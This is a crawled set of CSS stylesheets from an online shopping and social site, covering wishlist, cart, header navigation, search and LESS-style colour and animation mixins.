.n nav a { padding: 5px 0px !important; }
.seek { width: 100%; }
.ads-band { /*display: none;*/ }
.main-wpappers { }
.popsup {/* display: none;*/ }
.show_hide_desk { position: absolute; z-index: 3; padding-left: 4px; padding-top: 5px; width: 98%; }
#hide { width: 118px; box-shadow: none; border: none; color: #fff; background-color: #fb4a0c; padding: 11px; margin-bottom: 10px; float: right; }
#show { width: 118px; float: right; box-shadow: none; border: none; color: #fff; background-color: #fb4a0c; padding: 11px; margin-bottom: 10px; }
.resposighr { }
.first-forth { position: absolute; /*display: block !important;*/ z-index: 2; }
.newmain_res { display: none; }
.midquesdes { display: none; }
.avatar img { max-width: 100% !important; }
/*.checkboxin.ches + .wmg-thumbnail .wmg-thumbnail-content{opacity:1 !important; }*/
/*.avatar::before { background-image: url("/images/checks.png") !important; }
.wmg-container.open .wmg-thumbnail img { opacity: 1; }
.newuppersec { position: absolute; float: right; width: 100%; bottom: 71%; }
*//*.col-lg-11.col-pad > p > span { text-align: center; float: none; width: 100%; position: relative; top: -56px; }
*/

.wmg-item #checkboxin { opacity: 0; position: absolute; z-index: 9999; }
/***************** wishlist style ************/
.bottem-line .item-footer-a a { width: 49%; display: inline-block; float: left; }
.bottem-line .item-footer-a { width: 100%; }
.bottem-line td { width: 100%; }
.bottem-line .item-footer-a a { width: 110px !important; }
.bottem-line .item-footer-a:hover a { color: #fff; text-decoration: none; }
.wpbs_handle.blink { display: none }
.icon_label:hover .wpbs_handle.blink { display: block; }
.icon_label:hover .wpbs_handle { display: none; }
.wpbs_handle img { width: 45px; }
.content-block-footer a:last-child { display: none; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { width: 98.8% !important; }
#member { position: absolute; overflow: visible; z-index: 99999999; width: 387px; }
#hide, #show { display: none !important; }
div#adverpro { position: absolute; z-index: 999999999999; width: 370px; }
.last-times-msg { color: #fff !important; }
.main-wpappers.newmain_res.socila_Pagen { display: none !important; }
.old_sc { display: none; }
.mychanner { float: left !important; top: 35px; position: relative; }
.resmychanner { display: none; }
.after_log { float: left; padding-left: 15px; }
.vender-desh .left-block img { width: 200px !important; }
.right_profile { float: right; position: relative; }
.left_slider2s { height: auto !important; float: left; display: inline-block; width: 100%; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers { background: transparent; border: 0px solid #000; }
.myunicknointerest { display: none; }
.show_hide_desk.resposighr.soial { display: none; }
.mychanner:hover { background-color: black; color: #fff; }
.loadship { display: none; }
.main-wpappers.newmain_res.socialdesk { border: none; }
.new_soc_htkdsn { width: 100%; display: inline-block; float: none; }
.toal-cart { position: relative; padding: 10px 0px 0px 0px; display: inline-block; width: 100%; float: left; margin-bottom: 10px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 135px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
.btn-check-out { line-height: 35px; }
.toal-cart.chk span { padding-bottom: 11px; text-align: center; color: #fff !important; }
.slider-text.social_Pagemdf { top: 116px; }
.main-wpappers.social .images-popsme { height: 259px; }
.popsup:hover { color: #fff; }
.find-freind-text a { padding-bottom: 10px !important; display: block; }
.all.design .fa.fa-map-marker { margin-right: 7px !important; }
.video_desk_sbj_nsd { display: none; }
.popup_newsd { }
.vid_deatiskn { display: none; }
.vid_deatiskn .Myadvertisement { display: block; height: 340px; }
.broese .form-control { overflow: visible; }
.timer img { margin-left: 4px; }
.left_cl_ress { display: none; }
.details1 { float: right; }
.video_in_deatils .images-popsme { z-index: 3; }
.poi { height: 1165px; overflow-x: hidden; overflow-y: auto; }
.at-share-btn-elements .at-label { display: none !important; }
/****************** NEW HEADET STYLE ******************/
.top-icons.nv_lgn { float: right; }
.fa.fa-shopping-cart:hover::before, .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {
 color: #f75d00 !important;
}
.fa-shopping-cart::before { color: #000 !important; }
.div-menu.socialll { margin-bottom: 15px; }
.div-menu.socialll { padding-right: 38px; }
.cd-search-trigger { margin-left: -8px; }
.video .parpal-2 { color: #000 !important; }
#checkboxin { width: 100%; height: 100%; }
#checkboxin { width: 100%; height: 100%; }
#header .top-icons .top-icon i:hover::before { color: red !important; }
#totalwishlist .item-footer-a a:hover { background-color: #ff4302 !important; }
.cart-block-content .item-footer-a a {
    text-align: center !important;
}
.channe_left {
    float: left;
    width: 80%;
    position: relative;
    top: 135px;
}
#at-expanded-menu-bd .at-icon-wrapper {
    line-height: 60px !important;
}

#at-expanded-menu-bd .at-icon-wrapper {
    width: 50px !important;
    height: 50px !important;
    margin: 0 auto;
}

.at-expanded-menu-button > .at-icon-wrapper > .at-icon {
    width: 40px !important;
    height: 50px !important;
}

.col-lg-6.no-space {
    float: left;
}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/variables.css
body_size: 3883
content:
.raleway{font-family:Raleway,sans-serif}.animate (@duration:1s,@delay:.2s,@timing-function:ease){-webkit-animation-duration: @duration;-webkit-animation-delay: @delay;-webkit-animation-timing-function: @timing-function;-webkit-animation-fill-mode: both; -moz-animation-duration: @duration;-moz-animation-delay: @delay;-moz-animation-timing-function: @timing-function;-moz-animation-fill-mode: both; -ms-animation-duration: @duration;-ms-animation-delay: @delay;-ms-animation-timing-function: @timing-function;-ms-animation-fill-mode: both; -o-animation-duration: @duration;-o-animation-delay: @delay;-o-animation-timing-function: @timing-function;-o-animation-fill-mode: both; animation-duration: @duration;animation-delay: @delay;animation-timing-function: @timing-function;}.border-radius (@radius:5px){-webkit-border-radius: @radius !important;-moz-border-radius: @radius !important;border-radius: @radius !important;}.border-radius-custom (@topleft:5px,@topright:5px,@bottomleft:5px,@bottomright:5px){-webkit-border-radius: @topleft @topright @bottomright @bottomleft;-moz-border-radius: @topleft @topright @bottomright @bottomleft;border-radius: @topleft @topright @bottomright @bottomleft;}.border-box-sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.box-shadow (@x:0px,@y:3px,@blur:5px,@alpha:0.5){-webkit-box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);-moz-box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);}.transition (@prop:all,@time:1s,@ease:linear){-webkit-transition: @prop @time @ease;-moz-transition: @prop @time @ease;-o-transition: @prop @time @ease;-ms-transition: @prop @time @ease;transition: @prop @time @ease;}.transform (@rotate:90deg,@scale:1,@skew:1deg,@translate:10px){-webkit-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-moz-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-o-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-ms-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);}.gradient (@origin:left,@start:#ffffff,@stop:#000000){background-color: @start;background-image: -webkit-linear-gradient(@origin, @start, @stop);background-image: -moz-linear-gradient(@origin, @start, @stop);background-image: -o-linear-gradient(@origin, @start, @stop);background-image: -ms-linear-gradient(@origin, @start, @stop);background-image: linear-gradient(@origin, @start, @stop);}.quick-gradient (@origin:left,@alpha:0.2){background-image: -webkit-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -moz-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -o-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -ms-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));}@skin:"shop";@color1:rgba( 14, 14, 14, 1);@color1_3:rgba( 14, 14, 14, 0.3);@color1_5:rgba( 14, 14, 14, 0.5);@color1_7:rgba( 14, 14, 14, 0.7);@color1_9:rgba( 14, 14, 14, 0.9);@color2:rgba( 234, 234, 234, 1);@color2_3:rgba( 234, 234, 234, 0.3);@color2_5:rgba( 234, 234, 234, 0.5);@color2_7:rgba( 234, 234, 234, 0.7);@color2_9:rgba( 234, 234, 234, 0.9);@color3:rgba( 94, 178, 45, 1);@color3_3:rgba( 94, 178, 45, 0.3);@color3_5:rgba( 94, 178, 45, 0.5);@color3_7:rgba( 94, 178, 45, 0.7);@color3_9:rgba( 94, 178, 45, 0.9);@color4:rgba( 235, 44, 51, 1);@color4_3:rgba( 235, 44, 51, 0.3);@color4_5:rgba( 235, 44, 51, 0.5);@color4_7:rgba( 235, 44, 51, 0.7);@color4_9:rgba( 235, 44, 51, 0.9);@color5:rgba( 255, 255, 255, 1);@color5_3:rgba( 255, 255, 255, 0.3);@color5_5:rgba( 255, 255, 255, 0.5);@color5_7:rgba( 255, 255, 255, 0.7);@color5_9:rgba( 255, 255, 255, 0.9);


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/search-header.css
body_size: 23289
content:
@charset "utf-8";
input { font-family: sans-serif; font-size: 1.6rem }
input[type=search]::-ms-clear {
display:none
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-results-button, input[type=search]::-webkit-search-results-decoration {
display:none
}
.cd-main-content, .cd-main-header { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); will-change: transform; position: relative; -webkit-transition: -webkit-transform .3s; -moz-transition: -moz-transform .3s; transition: transform .3s }
.cd-main-content { background: #e2e3df; min-height: 100vh; z-index: 2 }
.cd-main-header { height: 50px; background: #fff; z-index: 3 }
.nav-is-fixed .cd-main-header { position: fixed; top: 0; left: 0; width: 100% }

@media only screen and (min-width:1170px) {
.cd-main-header { height: 80px }
.cd-main-header::after { clear: both; content: ""; display: table }
}
.cd-logo { position: absolute; top: 12px; left: 5% }
.cd-logo img { display: block }
.cd-header-buttons, .cd-header-buttons li { display: inline-block }

@media only screen and (max-width:1169px) {
body.nav-on-left.overflow-hidden { overflow: hidden }
.cd-main-content.nav-is-visible, .cd-main-header.nav-is-visible { -webkit-transform: translateX(-260px); -moz-transform: translateX(-260px); -ms-transform: translateX(-260px); -o-transform: translateX(-260px); transform: translateX(-260px) }
.nav-on-left .cd-main-content.nav-is-visible, .nav-on-left .cd-main-header.nav-is-visible { -webkit-transform: translateX(260px); -moz-transform: translateX(260px); -ms-transform: translateX(260px); -o-transform: translateX(260px); transform: translateX(260px) }
.nav-on-left .cd-logo { left: auto; right: 5% }
}

@media only screen and (min-width:1170px) {
.cd-logo { top: 26px; left: 4em }
}
.cd-header-buttons { position: absolute; top: 3px; right: 5% }

@media only screen and (max-width:1169px) {
.nav-on-left .cd-header-buttons { right: auto; left: 5% }
.nav-on-left .cd-header-buttons li { float: right }
}

@media only screen and (min-width:1170px) {
.cd-header-buttons { top: 18px; right: 4em }
}
.cd-nav-trigger, .cd-search-trigger { position: relative; display: block; width: 44px; height: 44px; overflow: hidden; white-space: nowrap; color: transparent; z-index: 3 }
.cd-search-trigger::after, .cd-search-trigger::before { content: ''; position: absolute; -webkit-transition: opacity .3s; -moz-transition: opacity .3s; transition: opacity .3s; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden }
.cd-search-trigger::before { top: 10px; left: 10px; width: 16px; height: 16px; border-radius: 50%; border: 3px solid #000 }
.cd-search-trigger::after { height: 3px; width: 8px; background: #000; bottom: 12px; right: 11px; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-search-trigger span { position: absolute; height: 100%; width: 100% }
.cd-search-trigger span::after, .cd-search-trigger span::before { content: ''; position: absolute; display: inline-block; height: 3px; width: 22px; top: 50%; margin-top: -2px; left: 50%; margin-left: -11px; background: #f75d00; opacity: 0; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: opacity .3s, -webkit-transform .3s; -moz-transition: opacity .3s, -moz-transform .3s; transition: opacity .3s, transform .3s }
.cd-search-trigger span::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-search-trigger span::after { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg) }
.cd-search-trigger.search-is-visible::after, .cd-search-trigger.search-is-visible::before { opacity: 0 }
.cd-search-trigger.search-is-visible span::after, .cd-search-trigger.search-is-visible span::before { opacity: 1 }
.cd-search-trigger.search-is-visible span::before { -webkit-transform: rotate(135deg); -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -o-transform: rotate(135deg); transform: rotate(135deg) }
.cd-search-trigger.search-is-visible span::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-nav-trigger span, .cd-nav-trigger span::after, .cd-nav-trigger span::before { position: absolute; display: inline-block; height: 3px; width: 24px; background: #2e3233 }
.cd-nav-trigger span { position: absolute; top: 50%; right: 10px; margin-top: -2px; -webkit-transition: background .3s .3s; -moz-transition: background .3s .3s; transition: background .3s .3s }
.cd-nav-trigger span::after, .cd-nav-trigger span::before, .cd-primary-nav, .cd-primary-nav ul { right: 0; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0) }
.cd-nav-trigger span::after, .cd-nav-trigger span::before { content: ''; -o-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform-origin: 0 50%; -moz-transform-origin: 0 50%; -ms-transform-origin: 0 50%; -o-transform-origin: 0 50%; transform-origin: 0 50%; -webkit-transition: -webkit-transform .3s .3s; -moz-transition: -moz-transform .3s .3s; transition: transform .3s .3s }
.cd-nav-trigger span::before { top: -6px }
.cd-nav-trigger span::after { top: 6px }
.cd-nav-trigger.nav-is-visible span { background: rgba(46,50,51,0) }
.cd-nav-trigger.nav-is-visible span::after, .cd-nav-trigger.nav-is-visible span::before { background: #2e3233 }
.cd-nav-trigger.nav-is-visible span::before { -webkit-transform: translateX(4px) translateY(-3px) rotate(45deg); -moz-transform: translateX(4px) translateY(-3px) rotate(45deg); -ms-transform: translateX(4px) translateY(-3px) rotate(45deg); -o-transform: translateX(4px) translateY(-3px) rotate(45deg); transform: translateX(4px) translateY(-3px) rotate(45deg) }
.cd-nav-trigger.nav-is-visible span::after { -webkit-transform: translateX(4px) translateY(2px) rotate(-45deg); -moz-transform: translateX(4px) translateY(2px) rotate(-45deg); -ms-transform: translateX(4px) translateY(2px) rotate(-45deg); -o-transform: translateX(4px) translateY(2px) rotate(-45deg); transform: translateX(4px) translateY(2px) rotate(-45deg) }

@media only screen and (min-width:1170px) {
.cd-nav-trigger { display: none }
}
.cd-primary-nav, .cd-primary-nav ul { position: fixed; top: 0; height: 100%; width: 260px; background: #2e3233; overflow: auto; -webkit-overflow-scrolling: touch; z-index: 1; transform: translateZ(0); -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); -webkit-transition: -webkit-transform .3s; -moz-transition: -moz-transform .3s; transition: transform .3s }
.cd-primary-nav .cd-nav-gallery .cd-nav-item h3, .cd-primary-nav .cd-nav-icons .cd-nav-item h3, .cd-primary-nav a, .cd-primary-nav ul a { overflow: hidden; text-overflow: ellipsis }
.cd-primary-nav a, .cd-primary-nav ul a { display: block; height: 50px; line-height: 50px; padding: 0 20px; color: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; white-space: nowrap; border-bottom: 1px solid #3a3f40; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); will-change: transform, opacity; -webkit-transition: -webkit-transform .3s, opacity .3s; -moz-transition: -moz-transform .3s, opacity .3s; transition: transform .3s, opacity .3s }
.cd-primary-nav ul.is-hidden, .cd-primary-nav.is-hidden { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%) }
.cd-primary-nav ul.moves-out>li>a, .cd-primary-nav.moves-out>li>a { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); opacity: 0 }

@media only screen and (max-width:1169px) {
.nav-on-left .cd-primary-nav, .nav-on-left .cd-primary-nav ul { right: auto; left: 0 }
.cd-primary-nav { visibility: hidden; -webkit-transition: visibility 0s .3s; -moz-transition: visibility 0s .3s; transition: visibility 0s .3s }
.cd-primary-nav.nav-is-visible { visibility: visible; -webkit-transition: visibility 0s 0s; -moz-transition: visibility 0s 0s; transition: visibility 0s 0s }
}
.cd-primary-nav .see-all a { color: #69aa6f }
.cd-primary-nav .cd-nav-gallery .cd-nav-item, .cd-primary-nav .cd-nav-icons .cd-nav-item { height: 80px; line-height: 80px }
.cd-primary-nav .cd-nav-gallery .cd-nav-item { padding-left: 90px }
.cd-primary-nav .cd-nav-gallery .cd-nav-item img { position: absolute; display: block; height: 40px; width: auto; left: 20px; top: 50%; margin-top: -20px }
.cd-primary-nav .cd-nav-icons .cd-nav-item { padding-left: 75px }
.cd-primary-nav .cd-nav-icons .cd-nav-item p { color: #2e3233; font-size: 1.3rem; display: none }
.cd-primary-nav .cd-nav-icons .cd-nav-item::before { content: ''; display: block; position: absolute; left: 20px; top: 50%; margin-top: -20px; width: 40px; height: 40px; background-repeat: no-repeat; background-position: center center; background-size: 40px 40px }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-1::before { background-image: url(../img/line-icon-1.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-2::before { background-image: url(../img/line-icon-2.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-3::before { background-image: url(../img/line-icon-3.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-4::before { background-image: url(../img/line-icon-4.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-5::before { background-image: url(../img/line-icon-5.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-6::before { background-image: url(../img/line-icon-6.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-7::before { background-image: url(../img/line-icon-7.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-8::before { background-image: url(../img/line-icon-8.svg) }

@media only screen and (min-width:1170px) {
.cd-primary-nav, .cd-primary-nav ul { position: static; height: auto; width: auto; background: 0 0; overflow: visible }
.cd-primary-nav { padding: 0 150px 0 0; float: right }
.cd-primary-nav::after { clear: both; content: ""; display: table }
.cd-primary-nav.moves-out>li>a { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); opacity: 1 }
.cd-primary-nav ul.is-hidden, .cd-primary-nav ul.moves-out>li>a { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0) }
.cd-primary-nav ul { z-index: 3 }
.cd-primary-nav ul.is-hidden { transform: translateX(0) }
.cd-primary-nav ul.moves-out>li>a { transform: translateX(0); opacity: 1 }
.cd-primary-nav>li { float: left; margin-left: 3em }
.cd-primary-nav>li>a { position: relative; display: inline-block; height: 80px; line-height: 80px; padding: 0 10px; color: #2e3233; overflow: visible; border-bottom: none; -webkit-transition: color .3s, box-shadow .3s; -moz-transition: color .3s, box-shadow .3s; transition: color .3s, box-shadow .3s }
.cd-primary-nav>li>a:hover { color: #69aa6f }
.cd-primary-nav>li>a.selected { color: #69aa6f; box-shadow: inset 0 -2px 0 #69aa6f }
.cd-primary-nav .go-back, .cd-primary-nav .see-all { display: none }
.cd-primary-nav .cd-nav-gallery, .cd-primary-nav .cd-nav-icons, .cd-primary-nav .cd-secondary-nav { position: absolute; top: 80px; width: 100vw; background: #fff; padding: 48px 64px 130px; box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0,0,0,.05); -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s }
.cd-primary-nav .cd-nav-gallery::after, .cd-primary-nav .cd-nav-icons::after, .cd-primary-nav .cd-secondary-nav::after { clear: both; content: ""; display: table }
.cd-primary-nav .cd-nav-icons .cd-nav-item p, .cd-primary-nav .cd-secondary-nav ul ul .go-back, .cd-primary-nav .cd-secondary-nav ul ul .see-all { display: block }
.cd-primary-nav .cd-nav-gallery.is-hidden, .cd-primary-nav .cd-nav-icons.is-hidden, .cd-primary-nav .cd-secondary-nav.is-hidden { opacity: 0; visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s; -moz-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s }
.cd-primary-nav .cd-nav-gallery>.see-all, .cd-primary-nav .cd-nav-icons>.see-all, .cd-primary-nav .cd-secondary-nav>.see-all { display: block; position: absolute; left: 0; bottom: 0; height: 80px; width: 100%; overflow: hidden; margin: 0; padding: 0 }
.cd-primary-nav .cd-nav-gallery>.see-all a, .cd-primary-nav .cd-nav-icons>.see-all a, .cd-primary-nav .cd-secondary-nav>.see-all a { position: absolute; width: 100%; height: 100%; top: 0; left: 0; font-size: 2.2rem; font-weight: 700; text-align: center; line-height: 80px; border-top: 1px solid #e2e3df; border-bottom: none; margin: 0; padding: 0; -webkit-transition: color .2s, background .2s, border .2s; -moz-transition: color .2s, background .2s, border .2s; transition: color .2s, background .2s, border .2s }
.cd-primary-nav .cd-nav-gallery>.see-all a:hover, .cd-primary-nav .cd-nav-icons>.see-all a:hover, .cd-primary-nav .cd-secondary-nav>.see-all a:hover { background: #2e3233; border-color: #2e3233; color: #fff }
.cd-primary-nav .cd-secondary-nav>li { height: 340px; width: 23%; float: left; margin-right: 2.66%; border-right: 1px solid #e2e3df; overflow: hidden; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch }
.cd-primary-nav .cd-secondary-nav>li:nth-child(4n+2) { margin-right: 0; border-right: none }
.cd-primary-nav .cd-secondary-nav>li>a { color: #69aa6f; font-weight: 700; font-size: 1.6rem; margin-bottom: .6em }
.cd-primary-nav .cd-secondary-nav a { height: 30px; line-height: 30px; padding: 0 18% 0 0; color: #2e3233; border-bottom: none; font-size: 1.4rem }
.cd-primary-nav .cd-secondary-nav a:hover { color: #69aa6f }
.cd-primary-nav .cd-secondary-nav ul { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0) }
.cd-primary-nav .cd-secondary-nav ul ul { position: absolute; top: 0; left: 0; height: 100%; width: 100% }
.cd-primary-nav .cd-secondary-nav ul ul.is-hidden { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%) }
.cd-primary-nav .cd-secondary-nav ul ul .go-back a { color: transparent }
.cd-primary-nav .cd-secondary-nav .moves-out>li>a { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%) }
.cd-primary-nav .cd-nav-gallery li { width: 22%; float: left; margin: 0 4% 40px 0 }
.cd-primary-nav .cd-nav-gallery li:nth-child(4n+2) { margin-right: 0 }
.cd-primary-nav .cd-nav-gallery .cd-nav-item { border-bottom: none; padding: 0; height: auto; line-height: 1.2 }
.cd-primary-nav .cd-nav-gallery .cd-nav-item img { position: static; margin-top: 0; height: auto; width: 100%; margin-bottom: .6em }
.cd-primary-nav .cd-nav-gallery .cd-nav-item h3 { color: #69aa6f; font-weight: 700; padding: 0 .4em }
.cd-primary-nav .cd-nav-icons li { width: 32%; float: left; margin: 0 2% 20px 0 }
.cd-primary-nav .cd-nav-icons li:nth-child(3n+2) { margin-right: 0 }
.cd-primary-nav .cd-nav-icons .cd-nav-item { border-bottom: none; height: 80px; line-height: 1.2; padding: 24px 0 0 85px }
.cd-primary-nav .cd-nav-icons .cd-nav-item:hover { background: #f6f6f5 }
.cd-primary-nav .cd-nav-icons .cd-nav-item h3 { color: #69aa6f; font-weight: 700 }
.cd-primary-nav .cd-nav-icons .cd-nav-item::before { left: 25px }
}
.go-back a, .has-children>a { position: relative }
.go-back a::after, .go-back a::before, .has-children>a::after, .has-children>a::before { content: ''; position: absolute; top: 50%; margin-top: -1px; display: inline-block; height: 2px; width: 10px; background: #464c4e; -webkit-backface-visibility: hidden; backface-visibility: hidden }
.go-back a::before, .has-children>a::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.go-back a::after, .has-children>a::after { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg) }
.has-children>a { padding-right: 40px }
.has-children>a::after, .has-children>a::before { right: 20px; -webkit-transform-origin: 9px 50%; -moz-transform-origin: 9px 50%; -ms-transform-origin: 9px 50%; -o-transform-origin: 9px 50%; transform-origin: 9px 50% }
.cd-primary-nav .go-back a { padding-left: 40px }
.cd-primary-nav .go-back a::after, .cd-primary-nav .go-back a::before { left: 20px; -webkit-transform-origin: 1px 50%; -moz-transform-origin: 1px 50%; -ms-transform-origin: 1px 50%; -o-transform-origin: 1px 50%; transform-origin: 1px 50% }

@media only screen and (min-width:1170px) {
.go-back a::after, .go-back a::before, .has-children>a::after, .has-children>a::before { background: #c9cbc4 }
.go-back a:hover::after, .go-back a:hover::before, .has-children>a:hover::after, .has-children>a:hover::before { background: #69aa6f }
.has-children>a::after, .has-children>a::before { right: 15% }
.cd-primary-nav>.has-children>a { padding-right: 30px!important }
.cd-primary-nav>.has-children>a::after, .cd-primary-nav>.has-children>a::before { width: 9px; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; transform-origin: 50% 50%; background: #c9cbc4; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: width .3s, -webkit-transform .3s; -moz-transition: width .3s, -moz-transform .3s; transition: width .3s, transform .3s }
.cd-primary-nav>.has-children>a::before { right: 12px }
.cd-primary-nav>.has-children>a::after { right: 7px }
.cd-primary-nav>.has-children>a.selected::after, .cd-primary-nav>.has-children>a.selected::before { width: 14px }
.cd-primary-nav>.has-children>a.selected::before { -webkit-transform: translateX(5px) rotate(-45deg); -moz-transform: translateX(5px) rotate(-45deg); -ms-transform: translateX(5px) rotate(-45deg); -o-transform: translateX(5px) rotate(-45deg); transform: translateX(5px) rotate(-45deg) }
.cd-primary-nav>.has-children>a.selected::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-secondary-nav>.has-children>a::after, .cd-secondary-nav>.has-children>a::before { display: none }
.cd-primary-nav .go-back a { padding-left: 20px }
.cd-primary-nav .go-back a::after, .cd-primary-nav .go-back a::before { left: 1px }
}
.cd-search { 
/*position: absolute; 
height: 50px; width: 100%;
 top:50px; 
 left: 0;
  z-index: 3;
   opacity: 0;*/
    visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s; -moz-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s }
.cd-overlay, .nav-is-fixed .cd-search { position: fixed }
.cd-search form { height: 100%; width: 100% }
.cd-search input { border-radius: 0; border: none; background: #fff; padding: 0 5%; box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0,0,0,.05); -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; -o-appearance: none; appearance: none }
.cd-search input::-webkit-input-placeholder {
color:#c9cbc4
}
.cd-search input::-moz-placeholder {
color:#c9cbc4
}
.cd-search input:-moz-placeholder {
color:#c9cbc4
}
.cd-search input:-ms-input-placeholder {
color:#c9cbc4
}
.cd-search input:focus { outline: 0 }
.cd-search.is-visible { opacity: 1; visibility: visible; -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s }

@media only screen and (min-width:1170px) {
/*.cd-search { height: 120px; top: 71px }*/
.header-bg-fixed .cd-search { top: 60px }
.cd-search input { /*padding: 0 2em; font-size: 3.2rem; font-weight: 300*/ }
}
.cd-overlay { z-index: 2; height: 100%; width: 100%; top: 0; left: 0; cursor: pointer; background-color: rgba(105,170,111,.8); visibility: hidden; opacity: 0; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s, -webkit-transform .3s 0s; -moz-transition: opacity .3s 0s, visibility 0s .3s, -moz-transform .3s 0s; transition: opacity .3s 0s, visibility 0s .3s, transform .3s 0s }
